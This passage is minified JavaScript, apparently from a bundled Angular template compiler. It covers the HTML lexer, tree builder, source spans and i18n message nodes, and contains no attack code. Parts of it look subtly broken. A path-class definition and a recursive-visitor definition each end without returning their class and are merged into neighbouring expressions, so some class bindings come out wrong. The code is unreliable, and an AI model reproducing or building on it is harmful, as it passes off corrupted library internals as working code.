e.visit(n),n.errors},t.prototype.visitImplicitReceiver=function(t,e){},t.prototype.visitInterpolation=function(t,e){},t.prototype.visitLiteralPrimitive=function(t,e){},t.prototype.visitPropertyRead=function(t,e){},t.prototype.visitPropertyWrite=function(t,e){},t.prototype.visitSafePropertyRead=function(t,e){},t.prototype.visitMethodCall=function(t,e){},t.prototype.visitSafeMethodCall=function(t,e){},t.prototype.visitFunctionCall=function(t,e){},t.prototype.visitLiteralArray=function(t,e){this.visitAll(t.expressions)},t.prototype.visitLiteralMap=function(t,e){this.visitAll(t.values)},t.prototype.visitBinary=function(t,e){},t.prototype.visitPrefixNot=function(t,e){},t.prototype.visitNonNullAssert=function(t,e){},t.prototype.visitConditional=function(t,e){},t.prototype.visitPipe=function(t,e){this.errors.push("pipes")},t.prototype.visitKeyedRead=function(t,e){},t.prototype.visitKeyedWrite=function(t,e){},t.prototype.visitAll=function(t){var e=this;return t.map((function(t){return t.visit(e)}))},t.prototype.visitChain=function(t,e){},t.prototype.visitQuote=function(t,e){},t})(),ms=(function(){function t(t,e,n,r){this.file=t,this.offset=e,this.line=n,this.col=r}return t.prototype.toString=function(){return null!=this.offset?this.file.url+"@"+this.line+":"+this.col:this.file.url},t.prototype.moveBy=function(e){for(var n=this.file.content,r=n.length,o=this.offset,i=this.line,s=this.col;o>0&&e<0;){o--,e++;var a=n.charCodeAt(o);if(a==xi){i--;var u=n.substr(0,o-1).lastIndexOf(String.fromCharCode(xi));s=u>0?o-u:o}else s--}for(;o<r&&e>0;){var a=n.charCodeAt(o);o++,e--,a==xi?(i++,s=0):s++}return new t(this.file,o,i,s)},t.prototype.getContext=function(t,e){var n=this.file.content,r=this.offset;if(null!=r){r>n.length-1&&(r=n.length-1);for(var o=r,i=0,s=0;i<t&&r>0&&(r--,i++,"\n"!=n[r]||++s!=e););for(i=0,s=0;i<t&&o<n.length-1&&(o++,i++,"\n"!=n[o]||++s!=e););return{before:n.substring(r,this.offset),after:n.substring(this.offset,o+1)}}return null},t})(),gs=(function(){function t(t,e){this.content=t,this.url=e}return t})(),_s=(function(){function t(t,e,n){void 0===n&&(n=null),this.start=t,this.end=e,this.details=n}return t.prototype.toString=function(){return this.start.file.content.substring(this.start.offset,this.end.offset)},t})(),bs={};bs.WARNING=0,bs.ERROR=1,bs[bs.WARNING]="WARNING",bs[bs.ERROR]="ERROR";var ws=(function(){function t(t,e,n){void 0===n&&(n=bs.ERROR),this.span=t,this.msg=e,this.level=n}return t.prototype.contextualMessage=function(){var t=this.span.start.getContext(100,3);return t?' ("'+t.before+"["+bs[this.level]+" ->]"+t.after+'")':""},t.prototype.toString=function(){var t=this.span.details?", "+this.span.details:"";return""+this.msg+this.contextualMessage()+": "+this.span.start+t},t})(),Es=(function(){function t(t,e){void 0===e&&(e=-1),this.path=t,this.position=e}Object.defineProperty(t.prototype,"empty",{get:function(){return!this.path||!this.path.length},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"head",{get:function(){return this.path[0]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"tail",{get:function(){return this.path[this.path.length-1]},enumerable:!0,configurable:!0}),t.prototype.parentOf=function(t){return t&&this.path[this.path.indexOf(t)-1]},t.prototype.childOf=function(t){return this.path[this.path.indexOf(t)+1]},t.prototype.first=function(t){for(var e=this.path.length-1;e>=0;e--){var n=this.path[e];if(n instanceof t)return n}},t.prototype.push=function(t){this.path.push(t)},t.prototype.pop=function(){return this.path.pop()}}(),(function(){function t(t,e){this.value=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitText(this,e)},t})()),Cs=(function(){function t(t,e,n,r,o){this.switchValue=t,this.type=e,this.cases=n,this.sourceSpan=r,this.switchValueSourceSpan=o}return t.prototype.visit=function(t,e){return t.visitExpansion(this,e)},t})(),Ss=(function(){function t(t,e,n,r,o){this.value=t,this.expression=e,this.sourceSpan=n,this.valueSourceSpan=r,this.expSourceSpan=o}return t.prototype.visit=function(t,e){return t.visitExpansionCase(this,e)},t})(),xs=(function(){function t(t,e,n,r){this.name=t,this.value=e,this.sourceSpan=n,this.valueSpan=r}return t.prototype.visit=function(t,e){return t.visitAttribute(this,e)},t})(),Ts=(function(){function t(t,e,n,r,o,i){void 0===o&&(o=null),void 0===i&&(i=null),this.name=t,this.attrs=e,this.children=n,this.sourceSpan=r,this.startSourceSpan=o,this.endSourceSpan=i}return t.prototype.visit=function(t,e){return t.visitElement(this,e)},t})(),Ps=(function(){function t(t,e){this.value=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitComment(this,e)},t})(),As=(function(){function t(){}t.prototype.visitElement=function(t,e){this.visitChildren(e,(function(e){e(t.attrs),e(t.children)}))},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){return this.visitChildren(e,(function(e){e(t.cases)}))},t.prototype.visitExpansionCase=function(t,e){},t.prototype.visitChildren=function(t,e){function n(e){e&&r.push(lt(o,e,t))}var r=[],o=this;return e(n),[].concat.apply([],r)}}(),{});As.TAG_OPEN_START=0,As.TAG_OPEN_END=1,As.TAG_OPEN_END_VOID=2,As.TAG_CLOSE=3,As.TEXT=4,As.ESCAPABLE_RAW_TEXT=5,As.RAW_TEXT=6,As.COMMENT_START=7,As.COMMENT_END=8,As.CDATA_START=9,As.CDATA_END=10,As.ATTR_NAME=11,As.ATTR_VALUE=12,As.DOC_TYPE=13,As.EXPANSION_FORM_START=14,As.EXPANSION_CASE_VALUE=15,As.EXPANSION_CASE_EXP_START=16,As.EXPANSION_CASE_EXP_END=17,As.EXPANSION_FORM_END=18,As.EOF=19,As[As.TAG_OPEN_START]="TAG_OPEN_START",As[As.TAG_OPEN_END]="TAG_OPEN_END",As[As.TAG_OPEN_END_VOID]="TAG_OPEN_END_VOID",As[As.TAG_CLOSE]="TAG_CLOSE",As[As.TEXT]="TEXT",As[As.ESCAPABLE_RAW_TEXT]="ESCAPABLE_RAW_TEXT",As[As.RAW_TEXT]="RAW_TEXT",As[As.COMMENT_START]="COMMENT_START",As[As.COMMENT_END]="COMMENT_END",As[As.CDATA_START]="CDATA_START",As[As.CDATA_END]="CDATA_END",As[As.ATTR_NAME]="ATTR_NAME",As[As.ATTR_VALUE]="ATTR_VALUE",As[As.DOC_TYPE]="DOC_TYPE",As[As.EXPANSION_FORM_START]="EXPANSION_FORM_START",As[As.EXPANSION_CASE_VALUE]="EXPANSION_CASE_VALUE",As[As.EXPANSION_CASE_EXP_START]="EXPANSION_CASE_EXP_START",As[As.EXPANSION_CASE_EXP_END]="EXPANSION_CASE_EXP_END",As[As.EXPANSION_FORM_END]="EXPANSION_FORM_END",As[As.EOF]="EOF";var Os=(function(){function t(t,e,n){this.type=t,this.parts=e,this.sourceSpan=n}return t})(),Ms=(function(t){function e(e,n,r){var o=t.call(this,r,e)||this;return o.tokenType=n,o}return $r.c(e,t),e})(ws),Ns=(function(){function t(t,e){this.tokens=t,this.errors=e}return t})(),Is=/\r\n?/g,ks=(function(){function t(t){this.error=t}return t})(),Rs=(function(){function t(t,e,n,r){void 0===r&&(r=is),this._file=t,this._getTagDefinition=e,this._tokenizeIcu=n,this._interpolationConfig=r,this._peek=-1,this._nextPeek=-1,this._index=-1,this._line=0,this._column=-1,this._expansionCaseStack=[],this._inInterpolation=!1,this.tokens=[],this.errors=[],this._input=t.content,this._length=t.content.length,this._advance()}return t.prototype._processCarriageReturns=function(t){return t.replace(Is,"\n")},t.prototype.tokenize=function(){for(;this._peek!==Ci;){var t=this._getLocation();try{this._attemptCharCode(60)?this._attemptCharCode(33)?this._attemptCharCode(91)?this._consumeCdata(t):this._attemptCharCode(Ri)?this._consumeComment(t):this._consumeDocType(t):this._attemptCharCode(Di)?this._consumeTagClose(t):this._consumeTagOpen(t):this._tokenizeIcu&&this._tokenizeExpansionForm()||this._consumeText()}catch(t){if(!(t instanceof ks))throw t;this.errors.push(t.error)}}return this._beginToken(As.EOF),this._endToken([]),new Ns(Ct(this.tokens),this.errors)},t.prototype._tokenizeExpansionForm=function(){if(_t(this._input,this._index,this._interpolationConfig))return this._consumeExpansionFormStart(),!0;if(bt(this._peek)&&this._isInExpansionForm())return this._consumeExpansionCaseStart(),!0;if(125===this._peek){if(this._isInExpansionCase())return this._consumeExpansionCaseEnd(),!0;if(this._isInExpansionForm())return this._consumeExpansionFormEnd(),!0}return!1},t.prototype._getLocation=function(){return new ms(this._file,this._index,this._line,this._column)},t.prototype._getSpan=function(t,e){return void 0===t&&(t=this._getLocation()),void 0===e&&(e=this._getLocation()),new _s(t,e)},t.prototype._beginToken=function(t,e){void 0===e&&(e=this._getLocation()),this._currentTokenStart=e,this._currentTokenType=t},t.prototype._endToken=function(t,e){void 0===e&&(e=this._getLocation());var n=new Os(this._currentTokenType,t,new _s(this._currentTokenStart,e));return this.tokens.push(n),this._currentTokenStart=null,this._currentTokenType=null,n},t.prototype._createError=function(t,e){this._isInExpansionForm()&&(t+=' (Do you have an unescaped "{" in your template? Use "{{ \'{\' }}") to escape it.)');var n=new Ms(t,this._currentTokenType,e);return this._currentTokenStart=null,this._currentTokenType=null,new ks(n)},t.prototype._advance=function(){if(this._index>=this._length)throw this._createError(ht(Ci),this._getSpan());this._peek===xi?(this._line++,this._column=0):this._peek!==xi&&this._peek!==Ai&&this._column++,this._index++,this._peek=this._index>=this._length?Ci:this._input.charCodeAt(this._index),this._nextPeek=this._index+1>=this._length?Ci:this._input.charCodeAt(this._index+1)},t.prototype._attemptCharCode=function(t){return this._peek===t&&(this._advance(),!0)},t.prototype._attemptCharCodeCaseInsensitive=function(t){return!!wt(this._peek,t)&&(this._advance(),!0)},t.prototype._requireCharCode=function(t){var e=this._getLocation();if(!this._attemptCharCode(t))throw this._createError(ht(this._peek),this._getSpan(e,e))},t.prototype._attemptStr=function(t){var e=t.length;if(this._index+e>this._length)return!1;for(var n=this._savePosition(),r=0;r<e;r++)if(!this._attemptCharCode(t.charCodeAt(r)))return this._restorePosition(n),!1;return!0},t.prototype._attemptStrCaseInsensitive=function(t){for(var e=0;e<t.length;e++)if(!this._attemptCharCodeCaseInsensitive(t.charCodeAt(e)))return!1;return!0},t.prototype._requireStr=function(t){var e=this._getLocation();if(!this._attemptStr(t))throw this._createError(ht(this._peek),this._getSpan(e))},t.prototype._attemptCharCodeUntilFn=function(t){for(;!t(this._peek);)this._advance()},t.prototype._requireCharCodeUntilFn=function(t,e){var n=this._getLocation();if(this._attemptCharCodeUntilFn(t),this._index-n.offset<e)throw this._createError(ht(this._peek),this._getSpan(n,n))},t.prototype._attemptUntilChar=function(t){for(;this._peek!==t;)this._advance()},t.prototype._readChar=function(t){if(t&&38===this._peek)return this._decodeEntity();var e=this._index;return this._advance(),this._input[e]},t.prototype._decodeEntity=function(){var t=this._getLocation();if(this._advance(),!this._attemptCharCode(35)){var e=this._savePosition();if(this._attemptCharCodeUntilFn(gt),this._peek!=Vi)return this._restorePosition(e),"&";this._advance();var n=this._input.substring(t.offset+1,this._index-1),r=wo[n];if(!r)throw this._createError(ft(n),this._getSpan(t));return r}var o=this._attemptCharCode(120)||this._attemptCharCode(88),i=this._getLocation().offset;if(this._attemptCharCodeUntilFn(mt),this._peek!=Vi)throw this._createError(ht(this._peek),this._getSpan());this._advance();var s=this._input.substring(i,this._index-1);try{var a=parseInt(s,o?16:10);return String.fromCharCode(a)}catch(e){var u=this._input.substring(t.offset+1,this._index-1);throw this._createError(ft(u),this._getSpan(t))}},t.prototype._consumeRawText=function(t,e,n){var r,o=this._getLocation();this._beginToken(t?As.ESCAPABLE_RAW_TEXT:As.RAW_TEXT,o);for(var i=[];;){if(r=this._getLocation(),this._attemptCharCode(e)&&n())break;for(this._index>r.offset&&i.push(this._input.substring(r.offset,this._index));this._peek!==e;)i.push(this._readChar(t))}return this._endToken([this._processCarriageReturns(i.join(""))],r)},t.prototype._consumeComment=function(t){var e=this;this._beginToken(As.COMMENT_START,t),this._requireCharCode(Ri),this._endToken([]);var n=this._consumeRawText(!1,Ri,(function(){return e._attemptStr("->")}));this._beginToken(As.COMMENT_END,n.sourceSpan.end),this._endToken([])},t.prototype._consumeCdata=function(t){var e=this;this._beginToken(As.CDATA_START,t),this._requireStr("CDATA["),this._endToken([]);var n=this._consumeRawText(!1,93,(function(){return e._attemptStr("]>")}));this._beginToken(As.CDATA_END,n.sourceSpan.end),this._endToken([])},t.prototype._consumeDocType=function(t){this._beginToken(As.DOC_TYPE,t),this._attemptUntilChar(Fi),this._advance(),this._endToken([this._input.substring(t.offset+2,this._index-1)])},t.prototype._consumePrefixAndName=function(){for(var t=this._index,e=null;58!==this._peek&&!vt(this._peek);)this._advance();var n;return 58===this._peek?(this._advance(),e=this._input.substring(t,this._index-1),n=this._index):n=t,this._requireCharCodeUntilFn(yt,this._index===n?1:0),[e,this._input.substring(n,this._index)]},t.prototype._consumeTagOpen=function(t){var e,n,r=this._savePosition();try{if(!U(this._peek))throw this._createError(ht(this._peek),this._getSpan());var o=this._index;for(this._consumeTagOpenStart(t),e=this._input.substring(o,this._index),n=e.toLowerCase(),this._attemptCharCodeUntilFn(dt);this._peek!==Di&&this._peek!==Fi;)this._consumeAttributeName(),this._attemptCharCodeUntilFn(dt),this._attemptCharCode(Li)&&(this._attemptCharCodeUntilFn(dt),this._consumeAttributeValue()),this._attemptCharCodeUntilFn(dt);this._consumeTagOpenEnd()}catch(e){if(e instanceof ks)return this._restorePosition(r),this._beginToken(As.TEXT,t),void this._endToken(["<"]);throw e}var i=this._getTagDefinition(e).contentType;i===bo.RAW_TEXT?this._consumeRawTextWithTagClose(n,!1):i===bo.ESCAPABLE_RAW_TEXT&&this._consumeRawTextWithTagClose(n,!0)},t.prototype._consumeRawTextWithTagClose=function(t,e){var n=this,r=this._consumeRawText(e,60,(function(){return!!n._attemptCharCode(Di)&&(n._attemptCharCodeUntilFn(dt),!!n._attemptStrCaseInsensitive(t)&&(n._attemptCharCodeUntilFn(dt),n._attemptCharCode(Fi)))}));this._beginToken(As.TAG_CLOSE,r.sourceSpan.end),this._endToken([null,t])},t.prototype._consumeTagOpenStart=function(t){this._beginToken(As.TAG_OPEN_START,t);var e=this._consumePrefixAndName();this._endToken(e)},t.prototype._consumeAttributeName=function(){this._beginToken(As.ATTR_NAME);var t=this._consumePrefixAndName();this._endToken(t)},t.prototype._consumeAttributeValue=function(){this._beginToken(As.ATTR_VALUE);var t;if(this._peek===Ii||this._peek===Mi){var e=this._peek;this._advance();for(var n=[];this._peek!==e;)n.push(this._readChar(!0));t=n.join(""),this._advance()}else{var r=this._index;this._requireCharCodeUntilFn(yt,1),t=this._input.substring(r,this._index)}this._endToken([this._processCarriageReturns(t)])},t.prototype._consumeTagOpenEnd=function(){var t=this._attemptCharCode(Di)?As.TAG_OPEN_END_VOID:As.TAG_OPEN_END;this._beginToken(t),this._requireCharCode(Fi),this._endToken([])},t.prototype._consumeTagClose=function(t){this._beginToken(As.TAG_CLOSE,t),this._attemptCharCodeUntilFn(dt);var e=this._consumePrefixAndName();this._attemptCharCodeUntilFn(dt),this._requireCharCode(Fi),this._endToken(e)},t.prototype._consumeExpansionFormStart=function(){this._beginToken(As.EXPANSION_FORM_START,this._getLocation()),this._requireCharCode(ts),this._endToken([]),this._expansionCaseStack.push(As.EXPANSION_FORM_START),this._beginToken(As.RAW_TEXT,this._getLocation());var t=this._readUntil(44);this._endToken([t],this._getLocation()),this._requireCharCode(44),this._attemptCharCodeUntilFn(dt),this._beginToken(As.RAW_TEXT,this._getLocation());var e=this._readUntil(44);this._endToken([e],this._getLocation()),this._requireCharCode(44),this._attemptCharCodeUntilFn(dt)},t.prototype._consumeExpansionCaseStart=function(){this._beginToken(As.EXPANSION_CASE_VALUE,this._getLocation());var t=this._readUntil(ts).trim();this._endToken([t],this._getLocation()),this._attemptCharCodeUntilFn(dt),this._beginToken(As.EXPANSION_CASE_EXP_START,this._getLocation()),this._requireCharCode(ts),this._endToken([],this._getLocation()),this._attemptCharCodeUntilFn(dt),this._expansionCaseStack.push(As.EXPANSION_CASE_EXP_START)},t.prototype._consumeExpansionCaseEnd=function(){this._beginToken(As.EXPANSION_CASE_EXP_END,this._getLocation()),this._requireCharCode(125),this._endToken([],this._getLocation()),this._attemptCharCodeUntilFn(dt),this._expansionCaseStack.pop()},t.prototype._consumeExpansionFormEnd=function(){this._beginToken(As.EXPANSION_FORM_END,this._getLocation()),this._requireCharCode(125),this._endToken([]),this._expansionCaseStack.pop()},t.prototype._consumeText=function(){var t=this._getLocation();this._beginToken(As.TEXT,t);var e=[];do{this._interpolationConfig&&this._attemptStr(this._interpolationConfig.start)?(e.push(this._interpolationConfig.start),this._inInterpolation=!0):this._interpolationConfig&&this._inInterpolation&&this._attemptStr(this._interpolationConfig.end)?(e.push(this._interpolationConfig.end),this._inInterpolation=!1):e.push(this._readChar(!0))}while(!this._isTextEnd());this._endToken([this._processCarriageReturns(e.join(""))])},t.prototype._isTextEnd=function(){if(60===this._peek||this._peek===Ci)return!0;if(this._tokenizeIcu&&!this._inInterpolation){if(_t(this._input,this._index,this._interpolationConfig))return!0;if(125===this._peek&&this._isInExpansionCase())return!0}return!1},t.prototype._savePosition=function(){return[this._peek,this._index,this._column,this._line,this.tokens.length]},t.prototype._readUntil=function(t){var e=this._index;return this._attemptUntilChar(t),this._input.substring(e,this._index)},t.prototype._restorePosition=function(t){this._peek=t[0],this._index=t[1],this._column=t[2],this._line=t[3];var e=t[4];e<this.tokens.length&&(this.tokens=this.tokens.slice(0,e))},t.prototype._isInExpansionCase=function(){return this._expansionCaseStack.length>0&&this._expansionCaseStack[this._expansionCaseStack.length-1]===As.EXPANSION_CASE_EXP_START},t.prototype._isInExpansionForm=function(){return this._expansionCaseStack.length>0&&this._expansionCaseStack[this._expansionCaseStack.length-1]===As.EXPANSION_FORM_START},t})(),Ds=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.elementName=e,o}return $r.c(e,t),e.create=function(t,n,r){return new e(t,n,r)},e})(ws),Vs=(function(){function t(t,e){this.rootNodes=t,this.errors=e}return t})(),Ls=(function(){function t(t){this.getTagDefinition=t}return t.prototype.parse=function(t,e,n,r){void 0===n&&(n=!1),void 0===r&&(r=is);var o=pt(t,e,this.getTagDefinition,n,r),i=new Fs(o.tokens,this.getTagDefinition).build();return new Vs(i.rootNodes,o.errors.concat(i.errors))},t})(),Fs=(function(){function t(t,e){this.tokens=t,this.getTagDefinition=e,this._index=-1,this._rootNodes=[],this._errors=[],this._elementStack=[],this._advance()}return t.prototype.build=function(){for(;this._peek.type!==As.EOF;)this._peek.type===As.TAG_OPEN_START?this._consumeStartTag(this._advance()):this._peek.type===As.TAG_CLOSE?this._consumeEndTag(this._advance()):this._peek.type===As.CDATA_START?(this._closeVoidElement(),this._consumeCdata(this._advance())):this._peek.type===As.COMMENT_START?(this._closeVoidElement(),this._consumeComment(this._advance())):this._peek.type===As.TEXT||this._peek.type===As.RAW_TEXT||this._peek.type===As.ESCAPABLE_RAW_TEXT?(this._closeVoidElement(),this._consumeText(this._advance())):this._peek.type===As.EXPANSION_FORM_START?this._consumeExpansion(this._advance()):this._advance();return new Vs(this._rootNodes,this._errors)},t.prototype._advance=function(){var t=this._peek;return this._index<this.tokens.length-1&&this._index++,this._peek=this.tokens[this._index],t},t.prototype._advanceIf=function(t){return this._peek.type===t?this._advance():null},t.prototype._consumeCdata=function(t){this._consumeText(this._advance()),this._advanceIf(As.CDATA_END)},t.prototype._consumeComment=function(t){var e=this._advanceIf(As.RAW_TEXT);this._advanceIf(As.COMMENT_END);var n=null!=e?e.parts[0].trim():null;this._addToParent(new Ps(n,t.sourceSpan))},t.prototype._consumeExpansion=function(t){for(var e=this._advance(),n=this._advance(),r=[];this._peek.type===As.EXPANSION_CASE_VALUE;){var o=this._parseExpansionCase();if(!o)return;r.push(o)}if(this._peek.type!==As.EXPANSION_FORM_END)return void this._errors.push(Ds.create(null,this._peek.sourceSpan,"Invalid ICU message. Missing '}'."));var i=new _s(t.sourceSpan.start,this._peek.sourceSpan.end);this._addToParent(new Cs(e.parts[0],n.parts[0],r,i,e.sourceSpan)),this._advance()},t.prototype._parseExpansionCase=function(){var e=this._advance();if(this._peek.type!==As.EXPANSION_CASE_EXP_START)return this._errors.push(Ds.create(null,this._peek.sourceSpan,"Invalid ICU message. Missing '{'.")),null;var n=this._advance(),r=this._collectExpansionExpTokens(n);if(!r)return null;var o=this._advance();r.push(new Os(As.EOF,[],o.sourceSpan));var i=new t(r,this.getTagDefinition).build();if(i.errors.length>0)return this._errors=this._errors.concat(i.errors),null;var s=new _s(e.sourceSpan.start,o.sourceSpan.end),a=new _s(n.sourceSpan.start,o.sourceSpan.end);return new Ss(e.parts[0],i.rootNodes,s,e.sourceSpan,a)},t.prototype._collectExpansionExpTokens=function(t){for(var e=[],n=[As.EXPANSION_CASE_EXP_START];;){if(this._peek.type!==As.EXPANSION_FORM_START&&this._peek.type!==As.EXPANSION_CASE_EXP_START||n.push(this._peek.type),this._peek.type===As.EXPANSION_CASE_EXP_END){if(!St(n,As.EXPANSION_CASE_EXP_START))return this._errors.push(Ds.create(null,t.sourceSpan,"Invalid ICU message. Missing '}'.")),null;if(n.pop(),0==n.length)return e}if(this._peek.type===As.EXPANSION_FORM_END){if(!St(n,As.EXPANSION_FORM_START))return this._errors.push(Ds.create(null,t.sourceSpan,"Invalid ICU message. Missing '}'.")),null;n.pop()}if(this._peek.type===As.EOF)return this._errors.push(Ds.create(null,t.sourceSpan,"Invalid ICU message. Missing '}'.")),null;e.push(this._advance())}},t.prototype._consumeText=function(t){var e=t.parts[0];if(e.length>0&&"\n"==e[0]){var n=this._getParentElement();null!=n&&0==n.children.length&&this.getTagDefinition(n.name).ignoreFirstLf&&(e=e.substring(1))}e.length>0&&this._addToParent(new Es(e,t.sourceSpan))},t.prototype._closeVoidElement=function(){var t=this._getParentElement();t&&this.getTagDefinition(t.name).isVoid&&this._elementStack.pop()},t.prototype._consumeStartTag=function(t){for(var e=t.parts[0],n=t.parts[1],r=[];this._peek.type===As.ATTR_NAME;)r.push(this._consumeAttr(this._advance()));var o=this._getElementFullName(e,n,this._getParentElement()),i=!1;if(this._peek.type===As.TAG_OPEN_END_VOID){this._advance(),i=!0;var s=this.getTagDefinition(o);s.canSelfClose||null!==u(o)||s.isVoid||this._errors.push(Ds.create(o,t.sourceSpan,'Only void and foreign elements can be self closed "'+t.parts[1]+'"'))}else this._peek.type===As.TAG_OPEN_END&&(this._advance(),i=!1);var a=this._peek.sourceSpan.start,c=new _s(t.sourceSpan.start,a),l=new Ts(o,r,[],c,c,void 0);this._pushElement(l),i&&(this._popElement(o),l.endSourceSpan=c)},t.prototype._pushElement=function(t){var e=this._getParentElement();e&&this.getTagDefinition(e.name).isClosedByChild(t.name)&&this._elementStack.pop();var n=this.getTagDefinition(t.name),r=this._getParentElementSkippingContainers(),o=r.parent,i=r.container;if(o&&n.requireExtraParent(o.name)){var s=new Ts(n.parentToAdd,[],[],t.sourceSpan,t.startSourceSpan,t.endSourceSpan);this._insertBeforeContainer(o,i,s)}this._addToParent(t),this._elementStack.push(t)},t.prototype._consumeEndTag=function(t){var e=this._getElementFullName(t.parts[0],t.parts[1],this._getParentElement());if(this._getParentElement()&&(this._getParentElement().endSourceSpan=t.sourceSpan),this.getTagDefinition(e).isVoid)this._errors.push(Ds.create(e,t.sourceSpan,'Void elements do not have end tags "'+t.parts[1]+'"'));else if(!this._popElement(e)){var n='Unexpected closing tag "'+e+'". It may happen when the tag has already been closed by another tag. For more info see https://www.w3.org/TR/html5/syntax.html#closing-elements-that-have-implied-end-tags';this._errors.push(Ds.create(e,t.sourceSpan,n))}},t.prototype._popElement=function(t){for(var e=this._elementStack.length-1;e>=0;e--){var n=this._elementStack[e];if(n.name==t)return this._elementStack.splice(e,this._elementStack.length-e),!0;if(!this.getTagDefinition(n.name).closedByParent)return!1}return!1},t.prototype._consumeAttr=function(t){var e=c(t.parts[0],t.parts[1]),n=t.sourceSpan.end,r="",o=void 0;if(this._peek.type===As.ATTR_VALUE){var i=this._advance();r=i.parts[0],n=i.sourceSpan.end,o=i.sourceSpan}return new xs(e,r,new _s(t.sourceSpan.start,n),o)},t.prototype._getParentElement=function(){return this._elementStack.length>0?this._elementStack[this._elementStack.length-1]:null},t.prototype._getParentElementSkippingContainers=function(){for(var t=null,e=this._elementStack.length-1;e>=0;e--){if(!i(this._elementStack[e].name))return{parent:this._elementStack[e],container:t};t=this._elementStack[e]}return{parent:null,container:t}},t.prototype._addToParent=function(t){var e=this._getParentElement();null!=e?e.children.push(t):this._rootNodes.push(t)},t.prototype._insertBeforeContainer=function(t,e,n){if(e){if(t){var r=t.children.indexOf(e);t.children[r]=n}else this._rootNodes.push(n);n.children.push(e),this._elementStack.splice(this._elementStack.indexOf(e),0,n)}else this._addToParent(n),this._elementStack.push(n)},t.prototype._getElementFullName=function(t,e,n){return null==t&&null==(t=this.getTagDefinition(e).implicitNamespacePrefix)&&null!=n&&(t=u(n.name)),c(t,e)},t})(),js=(function(){function t(){}return t.prototype.visitText=function(t,e){return t.value},t.prototype.visitContainer=function(t,e){var n=this;return"["+t.children.map((function(t){return t.visit(n)})).join(", ")+"]"},t.prototype.visitIcu=function(t,e){var n=this,r=Object.keys(t.cases).map((function(e){return e+" {"+t.cases[e].visit(n)+"}"}));return"{"+t.expression+", "+t.type+", "+r.join(", ")+"}"},t.prototype.visitTagPlaceholder=function(t,e){var n=this;return t.isVoid?'<ph tag name="'+t.startName+'"/>':'<ph tag name="'+t.startName+'">'+t.children.map((function(t){return t.visit(n)})).join(", ")+'</ph name="'+t.closeName+'">'},t.prototype.visitPlaceholder=function(t,e){return t.value?'<ph name="'+t.name+'">'+t.value+"</ph>":'<ph name="'+t.name+'"/>'},t.prototype.visitIcuPlaceholder=function(t,e){return'<ph icu name="'+t.name+'">'+t.value.visit(this)+"</ph>"},t})(),Hs=new js,Bs=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visitIcu=function(t,e){var n=this,r=Object.keys(t.cases).map((function(e){return e+" {"+t.cases[e].visit(n)+"}"}));return"{"+t.type+", "+r.join(", ")+"}"},e})(js),Us={};Us.Little=0,Us.Big=1,Us[Us.Little]="Little",Us[Us.Big]="Big";var qs=(function(){function t(t,e,n,r,o,i){this.nodes=t,this.placeholders=e,this.placeholderToMessage=n,this.meaning=r,this.description=o,this.id=i,t.length?this.sources=[{filePath:t[0].sourceSpan.start.file.url,startLine:t[0].sourceSpan.start.line+1,startCol:t[0].sourceSpan.start.col+1,endLine:t[t.length-1].sourceSpan.end.line+1,endCol:t[0].sourceSpan.start.col+1}]:this.sources=[]}return t})(),Ws=(function(){function t(t,e){this.value=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitText(this,e)},t})(),zs=(function(){function t(t,e){this.children=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitContainer(this,e)},t})(),Gs=(function(){function t(t,e,n,r){this.expression=t,this.type=e,this.cases=n,this.sourceSpan=r}return t.prototype.visit=function(t,e){return t.visitIcu(this,e)},t})(),Ks=(function(){function t(t,e,n,r,o,i,s){this.tag=t,this.attrs=e,this.startName=n,this.closeName=r,this.children=o,this.isVoid=i,this.sourceSpan=s}return t.prototype.visit=function(t,e){return t.visitTagPlaceholder(this,e)},t})(),Qs=(function(){function t(t,e,n){this.value=t,this.name=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitPlaceholder(this,e)},t})(),Xs=(function(){function t(t,e,n){this.value=t,this.name=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitIcuPlaceholder(this,e)},t})(),Ys=(function(){function t(){}return t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitContainer=function(t,e){var n=this,r=t.children.map((function(t){return t.visit(n,e)}));return new zs(r,t.sourceSpan)},t.prototype.visitIcu=function(t,e){var n=this,r={};Object.keys(t.cases).forEach((function(o){return r[o]=t.cases[o].visit(n,e)}));var o=new Gs(t.expression,t.type,r,t.sourceSpan);return o.expressionPlaceholder=t.expressionPlaceholder,o},t.prototype.visitTagPlaceholder=function(t,e){var n=this,r=t.children.map((function(t){return t.visit(n,e)}));return new Ks(t.tag,t.attrs,t.startName,t.closeName,r,t.isVoid,t.sourceSpan)},t.prototype.visitPlaceholder=function(t,e){return new Qs(t.value,t.name,t.sourceSpan)},t.prototype.visitIcuPlaceholder=function(t,e){return new Xs(t.value,t.name,t.sourceSpan)},t})(),Zs=(function(){function t(){}return t.prototype.visitText=function(t,e){},t.prototype.visitContainer=function(t,e){var n=this;t.children.forEach((function(t){return t.visit(n)}))},t.prototype.visitIcu=function(t,e){var n=this;Object.keys(t.cases).forEach((function(e){t.cases[e].visit(n)}))},t.prototype.visitTagPlaceholder=function(t,e){var n=this;t.children.forEach((function(t){return 